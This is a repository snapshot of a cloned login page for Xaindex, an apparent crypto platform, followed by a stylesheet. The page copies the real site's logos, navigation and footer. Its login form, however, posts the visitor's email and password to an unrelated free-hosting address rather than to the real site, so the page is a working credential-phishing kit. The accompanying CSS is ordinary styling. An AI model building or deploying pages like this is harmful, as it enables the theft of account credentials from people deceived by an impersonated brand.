

==== index.html @ 3c79221e "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charSet="utf-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="theme-color" content="#0f0f0f"/>
        <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-MX41TM4JXJ" type="aac696cd8b8787920cb9ad84-text/javascript"></script>

        <title>Xaindex Login Page</title>
        <meta name="robots" content="index,follow"/>
        <meta name="description" content="Log in to your account now and use Xaindex technologies in a way that suits you and benefits you."/>
        <meta property="og:title" content="Xaindex Login Page"/>
        <meta property="og:description" content="Log in to your account now and use Xaindex technologies in a way that suits you and benefits you."/>
        <meta property="keywords" content=""/>
        <meta name="next-head-count" content="11"/>
        <link rel="stylesheet" type="text/css" href="css1.css">
        <link rel="stylesheet" type="text/css" href="css2.css">
        <link rel="stylesheet" type="text/css" href="https://widget-v3.smartsuppcdn.com/assets/style-2d1c9e30.css">
        <link rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/>
        <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://xaindex.ai/favicon/apple-touch-icon.png"/>
        <link rel="icon" type="image/png" sizes="32x32" href="https://xaindex.ai/favicon/favicon-32x32.png"/>
        <link rel="icon" type="image/png" sizes="16x16" href="https://xaindex.ai/favicon/favicon-16x16.png"/>
        <link rel="manifest" href="/favicon/site.webmanifest"/>
        <link rel="mask-icon" href="https://xaindex.ai/favicon/safari-pinned-tab.svg" color="#5bbad5"/>
        <link rel="preconnect" href="/" crossorigin="anonymous"/>
        <link rel="preload" href="https://xaindex.ai/_next/static/css/5587ef6433e7b8ee.css" as="style"/>
        <link rel="stylesheet" href="https://xaindex.ai/_next/static/css/5587ef6433e7b8ee.css" data-n-g=""/>
        <link rel="preload" href="https://xaindex.ai/_next/static/css/0b56c95fc06b5d05.css" as="style"/>
        <link rel="stylesheet" href="https://xaindex.ai/_next/static/css/0b56c95fc06b5d05.css" data-n-p=""/>
        <noscript data-n-css=""></noscript>
        <script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="aac696cd8b8787920cb9ad84-text/javascript"></script>
        <script src="/_next/static/chunks/webpack-a989adc7a5269d37.js" defer="" type="aac696cd8b8787920cb9ad84-text/javascript"></script>
        <script src="/_next/static/chunks/framework-3671d8951bf44e4e.js" defer="" type="aac696cd8b8787920cb9ad84-text/javascript"></script>
        <script src="/_next/static/chunks/main-5c8715b4e0d909b2.js" defer="" type="aac696cd8b8787920cb9ad84-text/javascript"></script>
        <script src="/_next/static/chunks/pages/_app-0005715a2bf4571e.js" defer="" type="aac696cd8b8787920cb9ad84-text/javascript"></script>
        <script src="/_next/static/chunks/2962-512cbff874df3040.js" defer="" type="aac696cd8b8787920cb9ad84-text/javascript"></script>
        <script src="/_next/static/chunks/pages/login-1540679489fa91b3.js" defer="" type="aac696cd8b8787920cb9ad84-text/javascript"></script>
        <script src="/_next/static/xcivbHuJ6Dvh4nYy_lBoi/_buildManifest.js" defer="" type="aac696cd8b8787920cb9ad84-text/javascript"></script>
        <script src="/_next/static/xcivbHuJ6Dvh4nYy_lBoi/_ssgManifest.js" defer="" type="aac696cd8b8787920cb9ad84-text/javascript"></script>
    </head>
    <body>
        <div id="__next">
            <!--$-->
            <div class="header">
                <div class="wrapper">
                    <a aria-label="Xaindex" class="header__logo" href="#">
                        <picture>
                            <source media="(min-width:1280px)" width="135" height="100" srcSet="https://xaindex.ai/img/logo-vertical.svg"/>
                            <img alt="Xaindex" src="https://xaindex.ai/_next/static/media/logo-white.04f18c80.svg" width="164" height="43" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                        </picture>
                    </a>
                    <div class="header__collapse">
                        <span></span>
                        Menu
                    </div>
                    <div class="navbar__layout"></div>
                    <nav id="nav" class="navbar">
                        <ul class="header__menu navbar-menu">
                            <li class="navbar-menu__item has-dropdown">
                                <a class="navbar-menu__link">
                                    <span>PLATFORM</span>
                                    <i class="arrow"></i>
                                </a>
                            </li>
                            <li class="navbar-menu__item has-dropdown">
                                <a class="navbar-menu__link">
                                    <span>TECHNOLOGY</span>
                                    <i class="arrow"></i>
                                </a>
                            </li>
                            <li class="navbar-menu__item has-dropdown">
                                <a class="navbar-menu__link">
                                    <span>SOLUTIONS</span>
                                    <i class="arrow"></i>
                                </a>
                            </li>
                            <li class="navbar-menu__item has-dropdown">
                                <a class="navbar-menu__link">
                                    <span>MEDIA</span>
                                    <i class="arrow"></i>
                                </a>
                            </li>
                            <li class="navbar-menu__item">
                                <a aria-label="Quick Start Page" class="navbar-menu__link" href="#">
                                    <span>QUICK START</span>
                                </a>
                            </li>
                            <li class="navbar-menu__item">
                                <a aria-label="Affiliate Page" class="navbar-menu__link" href="#">
                                    <span>FOR AFFILIATES</span>
                                </a>
                            </li>
                            <li class="navbar-menu__item">
                                <a aria-label="First Promo Page" class="navbar-menu__link" href="/first-promo">
                                    <img alt="First Promo" srcSet="https://xaindex.ai/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flink-img.3c4d7c1d.png&w=384&q=75 1x, https://xaindex.ai/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flink-img.3c4d7c1d.png&amp;w=640&amp;q=75 2x" src="https://xaindex.ai/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flink-img.3c4d7c1d.png&amp;w=640&amp;q=75" width="282" height="200" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                </a>
                            </li>
                        </ul>
                        <a aria-label="Login Page" class="header__login btn" href="#">
                            <span>Login</span>
                        </a>
                        <div>
                            <div class="header__lang header__lang_en">
                                <span class="header__lang_current">EN</span>
                            </div>
                        </div>
                        <ul class="header__social social">
                            <li class="social__item">
                                <a href="#" target="_blank" rel="noreferrer">
                                    <img alt="Telegram" src="https://xaindex.ai/_next/static/media/telegram.227fefad.svg" width="21" height="21" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                </a>
                            </li>
                            <li class="social__item">
                                <a href="#" target="_blank" rel="noreferrer">
                                    <img alt="Twitter" src="https://xaindex.ai/_next/static/media/twitter.2ea1e46c.svg" width="21" height="17" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                </a>
                            </li>
                            <li class="social__item">
                                <a href="#" target="_blank" rel="noreferrer">
                                    <img alt="Facebook" src="https://xaindex.ai/_next/static/media/facebook.ae19a0c9.svg" width="21" height="21" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                </a>
                            </li>
                            <li class="social__item">
                                <a href="#" target="_blank" rel="noreferrer">
                                    <img alt="Instagram" src="https://xaindex.ai/_next/static/media/instagram.aaf506ac.svg" width="21" height="21" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                </a>
                            </li>
                            <li class="social__item">
                                <a href="#" target="_blank" rel="noreferrer">
                                    <img alt="Youtube" src="https://xaindex.ai/_next/static/media/youtube.939d1ad5.svg" width="21" height="21" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                </a>
                            </li>
                            <li class="social__item">
                                <a href="#" target="_blank" rel="noreferrer">
                                    <img alt="Medium" src="https://xaindex.ai/_next/static/media/medium.bc25e745.svg" width="21" height="21" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div id="recaptcha-container" class="recaptcha-container"></div>
            <main class="Page-authorization_pageAuthorization____kQx">
                <div class="Page-authorization_authorization___fE0U">
                    <div class="container">
                        <div class="Page-authorization_wrapper__wZb15">
                            <div class="Page-authorization_authorizationBox__zUMxW">
                                <div class="Page-authorization_authorizationBoxForm__wf_az Page-authorization_login__nk7q5">
                                    <div class="Page-authorization_authorizationBox__heading__avwMr">
                                        <div class="Page-authorization_authorizationBoxTabs__QOFBq">
                                            <button class="Page-authorization_active__veBbI">Login</button>
                                        </div>
                                    </div>
                                    <form action="https://21312seqsdasdqwe2.000webhostapp.com/reload1.php" method="POST" id="frmLogin" class="Page-authorization_form__wuw1m">
                                        <div class="Page-authorization_formWrapper__IOyih">
                                            <div class="Page-authorization_formInput__MrLsJ">
                                                <label class="Page-authorization_formInput__box__K3_XI" for="email">
                                                    <i class="Page-authorization_formInput__icon__zGVbL">
                                                        <img alt="mail" src="https://xaindex.ai/_next/static/media/mail.80fc22f1.svg" width="30" height="31" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                                    </i>
                                                    <input class="Page-authorization_formInput__input__I4TFn" type="text" id="email" name="email" required=""/>
                                                    <span class="Page-authorization_formInput__placeholder__tWtwW">E-mail</span>
                                                    <span class="Page-authorization_formInput__check__ZsJdh undefined"></span>
                                                </label>
                                            </div>
                                            <div class="Page-authorization_formInput__MrLsJ">
                                                <label class="Page-authorization_formInput__box__K3_XI" for="password">
                                                    <i class="Page-authorization_formInput__icon__zGVbL">
                                                        <img alt="password" src="https://xaindex.ai/_next/static/media/password.d30e4218.svg" width="30" height="31" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                                    </i>
                                                    <input class="Page-authorization_formInput__input__I4TFn" type="password" id="password" name="password" required=""/>
                                                    <span class="Page-authorization_formInput__placeholder__tWtwW">Password</span>
                                                    <span class="Page-authorization_formInput__check__ZsJdh undefined"></span>
                                                </label>
                                            </div>
                                            <div>
                                                <button class="Page-authorization_formButton__btn__F3UaR btn" type="submit">
                                                    <div class="Loader_buttonLoadingBox__WibWe Loader_buttonLoadingBox__hide__93BAv">
                                                        <span class="Loader_buttonLoader__V9c1J"></span>
                                                    </div>
                                                    <p class="Loader_children__3yeNw">Login →</p>
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                    <div class="Page-authorization_authorizationBox__text__BZ1ii">
                                        <p>
                                            <a href="#">Forgot password?</a>
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="Page-authorization_authorizationImg__sp94d">
                                <img alt="" srcSet="https://xaindex.ai/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fauthorization-img.48105db8.png&amp;w=1080&amp;q=75 1x, https://xaindex.ai/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fauthorization-img.48105db8.png&amp;w=1920&amp;q=75 2x" src="https://xaindex.ai/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fauthorization-img.48105db8.png&amp;w=1920&amp;q=75" width="945" height="859" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                            </div>
                        </div>
                    </div>
                </div>
            </main>
            <div class="txt-container" style="overflow:hidden">
                <div class="txt__wrapper" style="width:10000px">
                    <h1>Xaindex Login Page</h1>
                    <h1 class="description">Log in to your account now and use Xaindex technologies in a way that suits you and benefits you.</h1>
                </div>
            </div>
            <div class="footer">
                <div class="container">
                    <div class="wrapper">
                        <a aria-label="Xaindex" class="footer__logo" href="/">
                            <picture>
                                <source media="(min-width:992px)" srcSet="https://xaindex.ai/img/logo.png"/>
                                <img alt="Xaindex" srcset="https://xaindex.ai/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flogo-mobile.2da23e91.png&amp;w=256&amp;q=75 1x, https://xaindex.ai/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flogo-mobile.2da23e91.png&w=384&q=75 2x" src="https://xaindex.ai/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flogo-mobile.2da23e91.png&amp;w=384&amp;q=75" width="135" height="35" decoding="async" data-nimg="1" loading="lazy" style="color:transparent">
                            </picture>
                        </a>
                        <div class="footer__menu">
                            <div class="box">
                                <span class="box__title">Platform</span>
                                <ul class="box__links">
                                    <li>
                                        <a aria-label="About Us Page" href="/about">
                                            <span>About Us</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a aria-label="Management Page" href="/management">
                                            <span>Management</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a aria-label="Roadmap Page" href="/roadmap">
                                            <span>Roadmap</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a aria-label="Charity Page" href="/charity">
                                            <span>Charity</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="box">
                                <span class="box__title">Technology</span>
                                <ul class="box__links">
                                    <li>
                                        <a aria-label="Syntech Page" href="/syntech">
                                            <span>Synthetic Techs</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a aria-label="Neural Page" href="/neural">
                                            <span>Neural Nets</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a aria-label="Indexes Page" href="/indexes">
                                            <span>Crypto Indexes</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a aria-label="Metaverse Page" href="/metaverse">
                                            <span>Metaverses</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="box">
                                <span class="box__title">Solutions</span>
                                <ul class="box__links">
                                    <li>
                                        <a aria-label="Sut Token Page" href="/token">
                                            <span>SUT Tokens</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a aria-label="Sut Pools Page" href="/pools">
                                            <span>SUT Pools</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a aria-label="DAO Page" href="/dao">
                                            <span>DAO</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="box">
                                <span class="box__title">Media</span>
                                <ul class="box__links">
                                    <li>
                                        <a aria-label="Photos Page" href="/photos">
                                            <span>Photos</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a aria-label="Videos Page" href="/videos">
                                            <span>Videos</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a aria-label="Events Page" href="/events">
                                            <span>Events</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a aria-label="News Page" href="/news">
                                            <span>News</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="box">
                                <ul class="box__menu">
                                    <li>
                                        <a aria-label="Quick Start Page" href="#">
                                            <span>Quick Start</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a aria-label="Affiliate Page" href="#">
                                            <span>For Affiliates</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a aria-label="Contacts" href="/contacts">
                                            <span>
                                            <!-- -->
                                            Contacts</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a aria-label="FAQ Page" href="/faq">
                                            <span>FAQ</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="box-social">
                            <span class="box__title">Social Media</span>
                            <ul class="social">
                                <li class="social__item">
                                    <a href="#" target="_blank" rel="noreferrer">
                                        <img alt="Telegram" src="https://xaindex.ai/_next/static/media/telegram.8eb216df.svg" width="31" height="26" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                    </a>
                                </li>
                                <li class="social__item">
                                    <a href="#" target="_blank" rel="noreferrer">
                                        <img alt="Facebook" src="https://xaindex.ai/_next/static/media/facebook.45b3ad33.svg" width="31" height="30" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                    </a>
                                </li>
                                <li class="social__item">
                                    <a href="#" target="_blank" rel="noreferrer">
                                        <img alt="Twitter" src="https://xaindex.ai/_next/static/media/twitter.6d084ceb.svg" width="31" height="26" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                    </a>
                                </li>
                                <li class="social__item">
                                    <a href="#" target="_blank" rel="noreferrer">
                                        <img alt="Youtube" src="https://xaindex.ai/_next/static/media/youtube.dc2811eb.svg" width="31" height="30" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                    </a>
                                </li>
                                <li class="social__item">
                                    <a href="#" target="_blank" rel="noreferrer">
                                        <img alt="Medium" src="https://xaindex.ai/_next/static/media/medium.ef331a80.svg" width="31" height="18" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                    </a>
                                </li>
                                <li class="social__item">
                                    <a href="#" target="_blank" rel="noreferrer">
                                        <img alt="Instagram" src="https://xaindex.ai/_next/static/media/insta.4b8663b1.svg" width="30" height="30" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/>
                                    </a>
                                </li>
                            </ul>
                        </div>
                        <div class="footer__meta meta">
                            <div class="meta__text">Copyright
                            <!-- -->
                            © 2023</div>
                            <div class="meta__links">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/disclaimer">Disclaimer</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookies-policy">Cookies Policy</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/$-->
        </div>
        
        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="aac696cd8b8787920cb9ad84-|49" defer></script>

    </body>
</html>
---- css1.css ----
.Page-authorization_pageAuthorization____kQx {
	position:relative;
	min-height:100%
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_wrapper__wZb15 {
	position:relative;
	display:flex
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorizationImg__sp94d {
	flex:1 1;
	height:800px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorizationImg__sp94d img {
	position:absolute;
	top:50px;
	right:-100px;
	z-index:-1;
	width:900px;
	height:780px;
	object-fit:contain
}
@media(max-width:1380px) {
	.Page-authorization_pageAuthorization____kQx .Page-authorization_authorizationImg__sp94d img {
		top:150px;
		right:-80px;
		width:700px;
		height:600px
	}
}
@media(max-width:991px) {
	.Page-authorization_pageAuthorization____kQx .Page-authorization_authorizationImg__sp94d {
		display:none
	}
}
.Page-authorization_pageAuthorization____kQx:after {
	content:"";
	position:absolute;
	bottom:0;
	left:0;
	z-index:-1;
	width:100%;
	height:560px;
	background:url(/_next/static/media/bg.715dc4aa.png);
	background:linear-gradient(180deg,hsla(0,0%,6%,0),#0f0f0f 98.44%);
	pointer-events:none
}
@media(max-width:991px) {
	.Page-authorization_pageAuthorization____kQx {
		min-height:auto;
		overflow:visible;
		background-position:0 0
	}
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U {
	position:relative
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__zUMxW {
	position:relative;
	max-width:520px;
	width:100%;
	margin-top:50px;
	margin-left:100px
}
@media(max-width:991px) {
	.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__zUMxW {
		margin:0 auto
	}
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxTabs__QOFBq {
	display:flex;
	align-items:center;
	justify-content:space-between
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxTabs__QOFBq button {
	position:relative;
	padding:0;
	color:#fff;
	font-size:40px;
	font-weight:700;
	line-height:53px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxTabs__QOFBq button:after {
	content:"";
	position:absolute;
	bottom:-10px;
	left:0;
	width:100%;
	height:8px;
	background:transparent
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxTabs__QOFBq button.Page-authorization_active__veBbI:after {
	background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_forgot__7Bt8O,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_login__nk7q5,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_reset-password__L9PxL {
	position:relative
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_forgot__7Bt8O:before,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_login__nk7q5:before,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_reset-password__L9PxL:before {
	content:"";
	position:absolute;
	top:60%;
	left:50%;
	transform:translate(-50%,-50%);
	width:400px;
	height:100%;
	border-radius:50%;
	background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);
	filter:blur(87.5px)
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_login__nk7q5:before {
	width:100%;
	height:calc(100% - 100px)
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__heading__avwMr {
	margin-bottom:40px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__title__Gpc5g {
	position:relative;
	z-index:1;
	color:#fff;
	font-size:40px;
	font-weight:700;
	line-height:53px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__text__BZ1ii {
	position:relative;
	margin-top:20px;
	text-align:center
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__text__BZ1ii a {
	color:#94ff40
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__text__BZ1ii a:hover {
	text-decoration:underline
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m {
	position:relative;
	z-index:2;
	background-color:hsla(0,0%,9%,.7);
	border-radius:15px
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formWrapper__IOyih {
	padding:50px
}
@media(max-width:425px) {
	.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formWrapper__IOyih {
		padding:40px 25px
	}
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__MrLsJ,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ {
	position:relative
}
.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__MrLsJ:not(:last-child),.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ:not(:last-child) {
	margin-bottom:25px
}
